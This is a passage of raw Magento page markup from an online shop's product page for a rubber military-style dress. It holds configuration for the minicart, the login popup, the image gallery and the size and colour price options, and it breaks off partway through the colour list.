type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"WeltPixel_QuickCart\/minicart\/item\/default.html"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WeltPixel_QuickCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-1.gif"}}</script><script type="text/x-magento-init">{".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Rubber Military Dress"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>let channel=new BroadcastChannel('social-login-channel');channel.onmessage=function(event){if(event.data.event==='socialLoginSuccess'){window.MP_ACCESS_TOKEN_KEY=event.data.customerToken;window.location.reload();}
if(event.data.event==='loginRedirect'){if(event.data.data.redirectUrl){window.location.href=event.data.data.redirectUrl;}else{window.location.href=event.data.redirectUrl;}}
if(event.data.event==='windowClose'){window.location.reload();}
if(event.data.event==='requiredMoreInfo'){if(event.data.data.customerToken){window.MP_ACCESS_TOKEN_KEY=event.data.data.customerToken;}
if(typeof window.fakeEmailCallback!=='undefined'){fakeEmailCallback(event.data.data.type,event.data.data.firstName,event.data.data.lastName,event.data.data.typeEmail??'');}
window.close();}};function openLoginPopup(){let currentTime=new Date().toISOString();channel.postMessage({event:'openPopup',time:currentTime});}</script><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rubberevashop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rubberevashop.com\/","customerLoginUrl":"https:\/\/www.rubberevashop.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}},"ajaxLogin":{"children":{"recaptcha-register":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4","gtm","wp_confirmation_popup"],"checkout\/cart\/delete":["cart","wp_ga4","gtm"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4","gtm"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","mpdt-data","osc-data","wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/index\/fromcart":["wishlist","cart","wp_ga4"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"],"prpopuplogin\/ajax\/register":["*"],"pslogin\/account\/loginpost":["*"],"pslogin\/account\/register":["*"],"pslogin\/account_google\/onetap":["*"],"checkout\/cart\/configure":["wp_ga4","gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4","gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4","gtm"],"weltpixel_quickcart\/cart\/couponpost":["cart"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},"clientSideSections":["checkout-data","cart-data","mpdt-data","osc-data"],"baseUrls":["https:\/\/www.rubberevashop.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","pslogin","wp_ga4","gtm","wp_confirmation_popup","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.rubberevashop.com\/page_cache\/block\/render\/id\/4353\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_4","catalog_product_view_id_4353","catalog_product_view_sku_Rubber%20Military%20Dress","amp_version_is_available","pl_thm_pearl_default","pl_thm_pearl_weltpixel_custom_default","weltpixel_customfooter_removecopyright","weltpixel_custom_header_v3","weltpixel_custom_header_globalpromo_abovemenu","weltpixel_design_elements_bootstrap_grid","weltpixel_design_elements_fonts_core","weltpixel_design_elements_fonts_extended","weltpixel_design_elements_bootstrap_tables","weltpixel_design_elements_toggles_accordions_tabs","weltpixel_design_elements_pricing_boxes","weltpixel_design_elements_headings_blockquotes","weltpixel_design_elements_dividers","weltpixel_design_elements_brand_lists","weltpixel_design_elements_responsive_helpers","weltpixel_design_elements_smooth_scrolling","weltpixel_design_elements_core_icon_boxes","weltpixel_design_elements_extended_icon_boxes","weltpixel_design_elements_alert_boxes","weltpixel_design_elements_testimonials","weltpixel_design_elements_flexslider","weltpixel_design_elements_buttons","weltpixel_design_elements_sections","weltpixel_design_elements_parallax","weltpixel_design_elements_animations_core","weltpixel_design_elements_animations_extended","weltpixel_design_elements_aos_animation","weltpixel_design_elements_remove_calendar_css","weltpixel_design_elements_btt_button","weltpixel_googlecards_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_productpage_removeavailability","catalog_product_view_v1","weltpixel_quickcart_sidebar","weltpixel_speedoptimization_remove_printcss"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/rubber-military-dress"},"versionCookieName":"private_content_version"}}}</script><script type="text/x-magento-init">{"*":{"Mageplaza_GoogleRecaptcha/js/captcha":{"key":"6LcenTAoAAAAAJta96dohjRBuUhzVq1GrzAOtkcf","language":"en","position":"bottomleft","theme":"light","forms":["#measurement-form","#review-form"],"type":"invisible","size":""}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier/magnify"],"magnifierOpts":{"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},"data":[{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","caption":"Rubber Military Dress","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/5\/6\/5605a7f80bfcda711075e2a5b49b91ae.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/5\/6\/5605a7f80bfcda711075e2a5b49b91ae.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/5\/6\/5605a7f80bfcda711075e2a5b49b91ae.jpg","caption":"Rubber Military Dress","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/9\/a\/9a136d3c206f9e8f5a81b40d51d2be8f.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/9\/a\/9a136d3c206f9e8f5a81b40d51d2be8f.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/9\/a\/9a136d3c206f9e8f5a81b40d51d2be8f.jpg","caption":"Rubber Military Dress","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/39f7ae10aaba8c6fede894b713747a2f\/e\/d\/ed54d90d435bed2f2cb724d0b644116d.jpg","img":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/94963f09fbd8a8dba3cc97c9485e8b36\/e\/d\/ed54d90d435bed2f2cb724d0b644116d.jpg","full":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/e\/d\/ed54d90d435bed2f2cb724d0b644116d.jpg","caption":"Rubber Military Dress","position":"4","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":1000,"thumbwidth":110,"thumbheight":110,"height":1000,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"thumbs","navdir":"vertical"},"fullscreen":{"nav":"dots","loop":false,"navdir":"","navarrows":false,"navtype":"","arrows":false,"showCaption":false,"transition":"","keyboard":true},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}}}</script><script>requirejs(['jquery'],function($){$(document).ready(function(){if($('.reviews-actions .action.view').length){var submitReviewUrl=$('.reviews-actions .action.view').attr('href').replace("#reviews","#review-form");var submitReviewLabel="Add Your Review";$('<a/>',{class:"action add",href:submitReviewUrl,text:submitReviewLabel}).insertAfter('.reviews-actions .action.view');}});});</script><script>require(['jquery'],function($){$.extend(true,$,{calendarConfig:{dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesMin:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],infoTitle:'About\u0020the\u0020calendar',firstDay:0,closeText:'Close',currentText:'Go\u0020Today',prevText:'Previous',nextText:'Next',weekHeader:'WK',timeText:'Time',hourText:'Hour',minuteText:'Minute',dateFormat:"D, d M yy",showOn:'button',showAnim:'',changeMonth:true,changeYear:true,buttonImageOnly:null,buttonImage:null,showButtonPanel:true,showWeek:true,timeFormat:'',showTime:false,showHour:false,showMinute:false}});enUS={"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"priceOptions":{"optionConfig":{"25943":{"339605":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X Small","stockMessage":""},"339606":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small","stockMessage":""},"339607":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium","stockMessage":""},"339608":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large","stockMessage":""},"339609":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"XL","stockMessage":""},"339610":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XXL","stockMessage":""},"339611":{"prices":{"oldPrice":{"amount":"15.000000","adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"3XL","stockMessage":""},"339612":{"prices":{"oldPrice":{"amount":"20.000000","adjustments":[]},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"type":"fixed","name":"4XL","stockMessage":""}},"25945":{"339648":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"339649":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"339650":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"339651":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"339652":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"339653":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"339654":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"339655":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"339656":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"339657":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"339658":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"339659":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"339660":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"339661":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"339662":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"339663":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"339664":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"339665":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"339666":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"339667":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"339668":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"TRANSPARENT CLOUD","stockMessage":""},"339669":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN PURPLE","stockMessage":""},"339670":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN BLUE","stockMessage":""},"339671":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN PEWTER","stockMessage":""},"339672":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN RED","stockMessage":""},"339673":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN SILVER","stockMessage":""},"339674":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC PURPLE","stockMessage":""},"339675":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLUE","stockMessage":""},"339676":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC PEWTER","stockMessage":""},"339677":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BEIGE","stockMessage":""},"339678":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC GREEN","stockMessage":""},"339679":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC FUCHSIA","stockMessage":""},"339680":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLUE","stockMessage":""},"339681":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLACK","stockMessage":""},"339682":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC OLD GOLD","stockMessage":""}},"25944":{"339613":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"339614":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"339615":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"339616":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"339617":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"339618":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"339619":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"339620":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"339621":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"339622":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"339623":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"339624":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"339625":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"339626":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"339627":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"339628":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"339629":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"339630":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"339631":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"339632":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"339633":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT CLOUD","stockMessage":""},"339634":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PURPLE","stockMessage":""},"339635":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN BLUE","stockMessage":""},"339636":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PEWTER","stockMessage":""},"339637":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN RED","stockMessage":""},"339638":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN SILVER","stockMessage":""},"339639":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PURPLE ","stockMessage":""},"339640":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"339641":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PEWTER","stockMessage":""},"339642":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BEIGE","stockMessage":""},"339643":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC 